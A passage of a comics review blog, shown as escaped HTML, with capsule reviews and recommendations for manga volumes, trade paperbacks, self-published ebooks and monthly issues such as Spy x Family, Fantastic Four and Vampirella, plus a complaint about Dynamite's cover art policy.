14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Easygoing Territory Defense vol 6\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESignal Solutions (Signalverse vol 11), Adventure Finders Epilogue 5, Touring After the Apocalypse vol 4-6, Easygoing Territory Defense vol 6, Spy x Family vol 15, Infini-T Force vol 5, The Glass Scientists vol 3 (of 3), Fantastic Four #5-6, The World To Come #4 (of 6), Moon Knight Fist of Khonshu #14-15, Gatchaman #14, Sonja Reborn #4 (of 6), Vampirella #6-8 (Legacy #681-3), Peter Cannon Thunderbolt #1-2, Star Trek Lower Decks #13-14.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"466\" data-original-width=\"309\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSJBrKToI2TRLS9a0bI3ALZf32yd1kBm8Uc8DUojQFLmNOUNHpqs5auYbSkhbzIELqGvdYdnxzYZyBBsif9gSOkiBzwXrARiJFUBZJ01VvEGn5LCOwM8KNbgmdxQSLF7PKsDH6hxtn4-WHg7aY76kVRZrkj-MjcUjnTyXCtdfuf-9bFyicSWadthWWhIE\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Signal Solutions\"\u003Cbr \/\u003Eis a pretty SEO-blasted\u003Cbr \/\u003Estring.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESignal Solutions (Signalverse vol 11)\u003C\/u\u003E: Self-published - Blake Michael Nelson is kind of the opposite of Marion Harmon here.\u0026nbsp; Where Harmon ended up going right back to Astra and friends after a brief attempt to make new characters, Nelson instead keeps making up entire new casts almost every time, even if there's some overlap in themes (e.g. the Signal Solutions characters are largely \"villain-adjacent characters trying to make a legal living\" in the same way that the Signal Intelligence team is, albeit without the actual criminal records).\u0026nbsp; Characters from previous books are brought up where it's relevant and organic (hard to NOT talk about some of them, of course), but Nelson is clearly more interested in expanding the world as a character in itself rather than finding reasons to get old ones back on stage.\u0026nbsp; Characters whose stories have ended naturally might get mentioned, but they don't get dragged back into the fight, and I appreciate that...it takes restraint to leave a happy ending alone.\u0026nbsp; Although, I suppose one down side of the \"(almost) every volume shifts focus\" approach is that there was a romantic subplot that felt kinda abruptly tacked on at the end, where it would've been much better served as something left implied until the next story in a regular serial.\u0026nbsp; Forcing something to happen too quickly can be as bad as undoing something that did happen.\u0026nbsp; As for the main plot, it's an attempt to start a heroes for hire gig when most of their contacts and background are villainous, so naturally their jobs are technically legal but very suspicious, particularly to the Quantum Man, Victor Vane.\u0026nbsp; (There's some potential hypocrisy wrapped up in that, but the viewpoint character doesn't know enough to call Vane on it, so it get left unaddressed.)\u0026nbsp; It doesn't help that the story really doesn't linger on the non-suspicious jobs, mostly glossing over weeks of uneventful work and only going into detail on jobs that are Important To The Plot.\u0026nbsp; While tight plotting is generally a virtue, sometimes you need to set a desired mood, and if we're not supposed to think the protagonists are shady it'd help to have more than one \"side of the angels\" job in the mix.\u0026nbsp; But I'm into nitpicking at this point.\u0026nbsp; Overall it was an enjoyable read with a lot of deep worldbuilding paying off.\u0026nbsp; Recommended.\u0026nbsp; $5.99 Kindle edition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(There's also a vastly expanded ebook-only Guide to the Signalverse, but I dunno when or if I'll get around to reading it.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue 5: The Adventure Posse Assembled!\u003C\/u\u003E: Self-published\/Patreon.com - While Espinosa has noted he might come up with a sequel series, this is basically the end of the original Adventure Finders story.\u0026nbsp; The main \"event\" of this final installment is Clariette's sleepy little home town reacting with varying levels of sangfroid to the return of Neshallin the necromancer (who returned at the end of Epilogue 4 to learn about familial love).\u0026nbsp; There's a little bit of \"don't completely say no to a sequel\" discussion by the Company of Heroes about who among the \"Adventure Posse\" to recruit, but it's mostly about sending everyone off to some well-deserved downtime and picking up the meet-cute Clari had during the final battle.\u0026nbsp; If you've been thinking of trying this series, it's all over now (for the moment, at least), so subscribing to the Patreon will get you the whole thing (not to mention getting the bulk of the revisions the first time through).\u0026nbsp; Recommended.\u0026nbsp; Tiers vary, but I think $2\/month gets you access to the back issues.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELibraryPass has gotten caught up on Killing Slimes, although I haven't yet.\u0026nbsp; I've definitely been enjoying it, but not to the extent I want to drop two hundred bucks and find space for fifteen volumes.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u0026nbsp; LibraryPass roulette, I suppose, since whatever Espinosa does yet there won't be a completed installment out in only a month.\u0026nbsp; :)\u0026nbsp; I need to get around to checking the TeachNYC site for anything new, as Van Lente only posts about the ones he personally works on....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETouring After the Apocalypse vol 4-6\u003C\/u\u003E: Yen Press - Okay, now things are getting really weird, and that's by the standards of \"a girl and her android friend explore a post-apocalyptic Japan in which there are zero organic humans left.\"\u0026nbsp; For one, it's getting really obvious that there aren't even any human remains, yet there's other artifacts that wouldn't outlast at least the bones...sure, this is mostly not the sort of book where a pile of bones or a skeleton in a car would fit the mood (OTOH, the rat swarm in an earlier volume was not exactly light and frothy).\u0026nbsp; But 100% evacuation during the lead-up before anyone died seems a touch implausible.\u0026nbsp; Then toss in what seems to be genetic memory popping up for Youko, increasing suggestions that her Big Sister is an AI, the fact she couldn't leave the bunker because of environmental hazards that didn't seem to hurt the animals...and that's before you get to the serious weirdness of these volumes.\u0026nbsp; I suppose it's possible that this is mystery boxes all the way down and Sakai Saito doesn't really have an answer yet and it'll end up being Lost-levels of disappointing, but the core message of the series is that it's all about the journey rather than the destination anyway.\u0026nbsp; I don't expect to travel to Japan myself, but it's nice learning about places I could go if I was willing to put up with all that time on an airplane.\u0026nbsp; Recommended as long as you don't mind a very slow burn mystery that might not ever resolve.\u0026nbsp; $13.00\/$17.00Cn rated Teen LV (still no idea what Language needs warning).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EEasygoing Territory Defense (etc) vol 6\u003C\/u\u003E: Seven Seas Entertainment - There's three main stories this volume.\u0026nbsp; In the first, Lord Van visits the newly discovered Dungeon and builds a small adventurers' outpost for the expected delvers.\u0026nbsp; This is pretty standard (for this series) stuff, with Van casually building structures and weapons and the like while needing to deal with the fact he's still treated as a kid.\u0026nbsp; The middle story leans hard into Van's modern enlightened view, but from the point of view of a slave who Van buys and puts to work in the town's defense as a free villager...as I've mentioned in previous reviews, as overpowered as his magic might be, his real power is \"treating people like people rather than things,\" a truly disruptive thing for an aristocrat to do in this world.\u0026nbsp; It helps that along the way he gets news of his official entitlement, so he's no longer fully dependent on his father's benign neglect, and he'll be in a stronger position once his progressive views get him in serious trouble.\u0026nbsp; Finally, from the grand to the personal, Lady Arte finally admits to Van what her power is, \"Marionette.\"\u0026nbsp; It's also a frowned-upon magical talent like Van's, but in this case not because it's seen as useless in the absence of nigh-infinite mana (Van still hasn't found a way to help someone with normal mana levels better use production magic, FWIW).\u0026nbsp; No, it's because the ability is not limited to inanimate dolls, so it's got a reputation as an assassin's art (Van's servant\/friend Khamsin's talent is similarly disreputable).\u0026nbsp; Big damn emotional climax here for Lady Arte, as well as for how she and Van see each other.\u0026nbsp; Before, each was polite but a bit distant for various reasons, but they're definitely friends after this.\u0026nbsp; Hm...there's also something that was important for not really happening, lemme double-check (skims volume again).\u0026nbsp; Yep, while he does still sometimes get caught off-guard being treated like a child, he doesn't berate himself over the mismatch between his practically middle-aged mind and ten-year-old body.\u0026nbsp; Like, he's finally accepting himself as he is...precocious and a prodigy, but he's a lot more comfortable with it.\u0026nbsp; As a result, the potential for eventual marriage to Lady Arte isn't nearly as creepy, they interact more comfortably as peers.\u0026nbsp; (No hint of romance, FWIW, but a caring friendship and shared empathy.\u0026nbsp; Good foundation for a marriage, particularly if it's to be arranged by their parents anyway.)\u0026nbsp; Sou Akaike is doing a good job of threading the needle of \"reincarnated as someone much younger\" romance subplots here, as it's very easy for them to be creepy as hell, or for the running gag to be that the protagonist refuses to get involved because it'd be creepy.\u0026nbsp; It probably helps that Van reincarnated as a toddler, so he's had a lot more time to get used to being a kid.\u0026nbsp; It's not that he's losing who he was in favor of what he was born into, more that he's better integrating his past and his present.\u0026nbsp; Strongly recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+ (fantasy violence, frank discussion of slavery).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1232\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEge1b13B6xKtzkHqK4DNpUvZ40pHgyvcCLq5UnzQ9sZ6-hvuuORhETSRseZsNtjaGhfnb70qlyf5Hzct1LiFroFmAyMOHjzn4BoHMxsANOghCIR3dvc2KR1AFeYdLSofZZKPFvH2qyqsKEbAJH6VXgwkkh3pA1MmwcQeeXJI82idy03mw9VgOul_mKB0oY\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlso elegant.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpy x Family vol 15\u003C\/u\u003E: Viz\/Shonen Jump - The other side of Mister Elegant's backstory gets told, and then it's largely one-chapter stories for the rest of the volume as everyone relaxes over holiday break.\u0026nbsp; The backstory is related to Becky, who effectively lampshades all the ways a standard romance Should Go, while Martha points out that real life isn't that convenient.\u0026nbsp; While Martha was hurt by Henry marrying while he thought she was dead, she didn't resent his wife and they got along well.\u0026nbsp; Martha and Henry continued to disagree about important things throughout life, and while they're still friends, Becky's dream of a romantic ending seem unlikely...and that's okay.\u0026nbsp; One can have a good life without experiencing the typical Happy Endings, a lesson Becky is slowly learning and which many never learn.\u0026nbsp; I do wonder if this is Endo's way of foreshadowing that this story won't have an archetypal Spy Story ending either, but it'll still be good for those involved...such as Operation Strix eventually failing, but war not being a result either.\u0026nbsp; Truth coming out without shattering the family, that sort of thing.\u0026nbsp; Anyway, the other stories focus more on the kids and side characters, but there's a major plot advancement nonetheless.\u0026nbsp; Things happen whether or not they conform to the tropes, even when it's still very much a story and not trying to be realistic.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (themes of bloody warfare and loss).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EInfini-T Force vol 5\u003C\/u\u003E: Nakama Press\/Mad Cave Comics - The volume opens with a story about a reporter for a fourth-rate newspaper determined to figure out what's up with the mysterious heroes, which tends to hew to the usual tropes, at least for now.\u0026nbsp; The rest of the volume brings in a new Boss type, who is much more aggressive about using the whole multiverse thing as a weapon, or at least to mess with the heroes and test their mettle.\u0026nbsp; More antagonists from the source worlds are brought into Emi's world, including one who knows more of the true threat (which may be caused by the mysterious bosses, or might be opposed by them, there's a lot of \"we need to do these bad things to safe the multiverse\" vibes floating around.\u0026nbsp; A BIG theme running through this volume, particularly involving Casshan, is the meaning of humanity and who does and does not count as human.\u0026nbsp; A very good pep talk scene, which pays off in a strong \"trust your allies and know they trust you\" fight.\u0026nbsp; Oh, and Emi has a bit of an astral trip, which counts as the fan service for this volume, I suppose.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (fantasy violence, dismembered robots, not-actually-naked Emi).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Tank Chair vol 6, After God vol 8, Magilumiere Magical Girls vol 11, Way of the Househusband vol 15, Heterogenia Linguistico vol 6.\u0026nbsp; Asadora! vol 9 and Happy Kanako's Killer Life vol 8 are due at the end of the month, likely won't have them in hand until February, but the local B\u0026amp;N did get Asadora! vol 8 on the shelf, so there's a chance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 3 (of 3)\u003C\/u\u003E: Putnam\/Penguin Teen - And now the finale.\u0026nbsp; While Cotucno does leave things open for more stories (and in fact does one as a text piece at the end), the main story comes to an end here.\u0026nbsp; The real emotional climax for Jekyll and Hyde comes fairly early in the volume, where they finally have an honest talk with Lanyon and themselves.\u0026nbsp; Of course, this isn't the end of their problems, but it's the beginning of a solution.\u0026nbsp; There's some backsliding, as tends to happen, and \"I can fix him\/me\" denial.\u0026nbsp; If anything DID get resolved a little too quickly, I'd actually forgotten about Jasper's non-lycanthropy issue because it just didn't come up except for a single almost throwaway line.\u0026nbsp; A good solid trilogy, worth picking up.\u0026nbsp; Recommended.\u0026nbsp; $17.99\/$24.50Cn, unrated.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing on my spreadsheet (Punderworld vol 2 has been pushed back to February, although those of us on the Patreon got the final pages in late December).\u0026nbsp; I do have a Webtoon collection (UnOrdinary vol 1) I got cheap at Ollie's a few months ago that I might read if the month feels too slow.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #5-6\u003C\/u\u003E: Marvel -\u0026nbsp; #5 is a done in one locked room murder that's also part of Black Cat's rehabilitation tour.\u0026nbsp; I guess she's not a ganglord anymore, and she's back to her late 80s era bad luck powers.\u0026nbsp; It is challenging to do a locked room mystery in a world full of superhumans, and we're asked to take on faith that the more obvious culprits would have no reason to do it, but North finds a clever solution that is adequately foreshadowed and fits just fine into a world of jetpacks and talking apes.\u0026nbsp; The ending bit does feel a bit too much like the old \"anointment tour\" Kyle Rayner went on after first getting the GL ring...Sue gives up her distrust and is willing to be friends with Felicia because the character arc requires it, but oh well.\u0026nbsp; #6 starts an arc called \"The Invincible Woman,\" which is a bit of a deep cut, given that Sue and Johnny's dad was supposedly the Invincible Man (it was a Super-Skrull plot).\u0026nbsp; With Malice showing up in a house ad for Marvel Rivals, that sort of suggests that we'll be seeing a sort of evil Sue at some point in this arc.\u0026nbsp; Leaving that aside as ill-advised advertising, though, this issue shows a couple of relatively minor threats and an advancement of Maria Hill's whole \"The FF could destroy the world\" subplot.\u0026nbsp; Both issues recommended, although #5 with some reservations.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #4 (of 6)\u003C\/u\u003E: Marvel - The Race War mentioned repeatedly in previous issues is finally detailed, and one of the childhood flashbacks gets a payoff with a reunion of two old fighters whose fighting days are apparently in the past (although still our future).\u0026nbsp; An old favorite from Priest's Panther run also returns and is Important.\u0026nbsp; It's all building towards this World To Come, without much time left to actually do anything with the World To Come (keeping an eye on solicits, but so far no sequels or tie-ins or whatever showing up).\u0026nbsp; As with several of the previous issues, you really need to read the text pieces at the end to fill in the gaps.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #14-15 (of 15)\u003C\/u\u003E: Marvel - Wrapping up the Haunting of the Wrecker arc as well as this iteration of Moon Knight, who gets new number ones almost as often as a Dynamite book for some reason.\u0026nbsp; Mind you, I read so few other Marvel books anymore, maybe they're rebooting everything every couple of years now.\u0026nbsp; The necromancer behind the haunting, who goes by the Executor because he figures playing the supervillain game is the only way to get the attention of his prey, may not be a strong magician in absolute terms, but he's specialized in dealing with people who have a lot of blood on their hands...which definitely applies to Marc and Layla, not to mention the Wrecker.\u0026nbsp; On the other hand, he still thinks he's being a protector of the innocent (Everyone Is The Hero Of Their Own Story), which can be a distinct weakness around these people.\u0026nbsp; Along the way, MacKay's usual good banter and clever plans.\u0026nbsp; Recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #14\u003C\/u\u003E: Mad Cave - Berg Katse continues to be horribly petty and willing to throw away major schemes with decent chances of success just so he can be a jerk to the Science Ninjas.\u0026nbsp; Because of how my subscription works, I have to keep getting issues for a few months after I say to stop, but unless things pick up a LOT very soon, I won't be reviewing this book any more.\u0026nbsp; Neutral.\u0026nbsp; $4.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I go into the next batch of books, I'd like to complain about Dynamite's cover policy of late.\u0026nbsp; No, not the infinitude of alternate covers...I mean the fact that it's been a couple years since I can recall seeing any cover that had something to do with the story inside beyond \"this is the main character.\"\u0026nbsp; Like, they're just hiring artists to churn out random portraits of title characters and then slapping 'em willy-nilly on the issues.\u0026nbsp; There's a LOT of stuff going on in these books that would make for some cool covers, and might actually help sell the comics in this era of retailers selling sealed bags with a no-browsing policy.\u0026nbsp; Instead, Dynamite is making it clear that they're selling pinup art, and if you want to actually open the cover there's a free story inside.\u0026nbsp; Very disrespectful of the stories, on top of the \"there are twenty four variant covers and our main business model is selling a copy of each to a handful of whales\" thing.\u0026nbsp; For instance, Vampirella #6-8 end one arc and start another, both with very different sci-fi flavored feels, and to look at the covers...nothing.\u0026nbsp; They're all just generic pinup art.\u0026nbsp; There isn't even any cover copy like \"The Long Night: Conclusion!\"\u0026nbsp; Just a tiny box with issue number, creators below that, and the logo either at top or bottom depending on where it'll cover less of the art.\u0026nbsp; There is similarly nothing about the Sonja Reborn covers to indicate that this is not just another generic Red Sonja story, certainly nothing to suggest it's \"modern person wakes up in Red Sonja's body and has to Deal With That.\"\u0026nbsp; Thunderbolt?\u0026nbsp; Okay, that's a little better, at least there's identifiable opponents in there who do show up in the story...too bad the scene on the Cover A for #1 takes place near the end of issue #2, as if the person in charge of putting the covers on the books thought it was just more generic stuff.\u0026nbsp; (Cover C for #1 is also the same scene from #2 from a different angle, covers B and D have nothing to do with either issue but maybe cover something from a future issue.)\u0026nbsp; Variant covers having nothing to do with the story inside is to be expected, since they're the blatant cash grab selling just the cover.\u0026nbsp; But is it too much to ask for the main cover to at least sometimes be connected to the story inside more strongly than just showing the title character?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #4 (of 6)\u003C\/u\u003E: Dynamite - Well, one of the flashback scenes crosses over with a recent issue of Vampirella, which firms up the rules under which this isekai plays...this is a world where people Maggie has passed on the street have likely met the \"real\" Red Sonja, but also where there's loads of alternate reality versions of various characters, so Maggie's likely Quantum Leaping into a version of Red who doesn't have to worry about continuity with Gail Simone's books.\u0026nbsp; (Priest has lots of experience with Hyperborean comics from the Marvel \"James Owsley\" days, but isn't necessarily staying abreast...pun intended...of Red's current comics.)\u0026nbsp; This is Maggie's low point, she spends much of the Hyperborean scenes at some level of debilitated from illness while other characters take initiative around her.\u0026nbsp; As such, it's very much an installment best read in the collection, it's kinda meandering and whiny on its own.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen (lots of blood, some vomit).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #6-8 (Legacy #681-683)\u003C\/u\u003E: Dynamite - After a very talky issue with loads of exposition, the \"Vampi of Future Passed\" arc ends on largely silent panels that didn't quite carry the story as well as I'd have liked.\u0026nbsp; Big three-way fight scene in the present with several people showing up conveniently around the same time, and then Vampirella suddenly snaps out of it or something?\u0026nbsp; I get the feeling that the real resolution is being left as the Big Reveal of the arc that starts in #7, with an AI robot opponent literally getting inside her head (and pants) and trying to figure her out.\u0026nbsp; \u0026nbsp;I suppose if Vampirella is going to get her own Brainiac \"evil library\" character, having her be horny makes sense.\u0026nbsp; Trained that AI on AO3 or something.\u0026nbsp; Hard to give a proper recommendation because I really do feel like #6 is supposed to feel incomplete and get really resolved maybe in #12.\u0026nbsp; $4.99, rated Teen+ (some clothed sex scenes, lots of blood).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"364\" data-original-width=\"276\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJhaF77C9_9c_fuDQnX5fh-XxxEf9RzIsf9tpaESHtZ1EEchXW4kHfs0z39jBIdmOeIolwGAG-rJBAASf1A_svYWEF6eQz7iyJ-giPxIaLOOKGvjyYtZR4deaxutR5rDLEX3KXQZdPsJv2xSUZU_uujTx2-KSX_hIONtZAMftFTiYdTZQNfjUP-IDpHDE\" width=\"182\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENOT the Hooded One\u003Cbr \/\u003E(image from Wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPeter Cannon Thunderbolt #1-2\u003C\/u\u003E: Dynamite - There's always been something of cultural appropriation about the core Peter Cannon story, your basic Mighty Whitey who learns all the secrets of the Hidden Orient better than their originators, etc.\u0026nbsp; Later versions tried to play that down a bit, but Van Lente leans hard into it by making the Hooded One into an homage to Count Dante of the 1970s martial arts ads in comics, who then graduates to cult leader and then hidden political grey eminence.\u0026nbsp; Peter grows up in a martial arts\/transcendent philosophy cult compound, and is the sole survivor of the mass \"suicide\" which is pretty obviously (like, not really a spoiler) mass murder instead.\u0026nbsp; Where the original Hooded One was a dissenter among the secretive council of oriental masters, he's the whole game now, which makes him much more dangerous to Peter Cannon, since there's no counterbalance beyond a single childhood friend who also survived the cult (she got out before it really got rolling, but then got drawn in by the current incarnation).\u0026nbsp; If anything, it's gonna be a neat trick for Van Lente to make this series last past the current chase\/fight scene that takes up issue 2 and isn't over yet...the original Hooded One could be thwarted without being killed because the rest of the council could keep him in check, but there doesn't seem to be anything like that in play for this version of the story.\u0026nbsp; And the next issue box does promise a battle to the death, but that might not stop the Hooded One anyway.\u0026nbsp; However, I have faith that Van Lente can pull it off.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each, rated Teen or Teen+ depending on whether you look on the front cover or the back cover (violence, mostly).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #13-14\u003C\/u\u003E: IDW - I suppose one advantage of a six-issue arc is that Sheridan can indulge in side gags that don't need to be elevated to B-plot level, such as the Mudd's robot kit that Boimler and Rutherford build for Definitely Not Sex reasons, or Mariner trying to avoid a dental 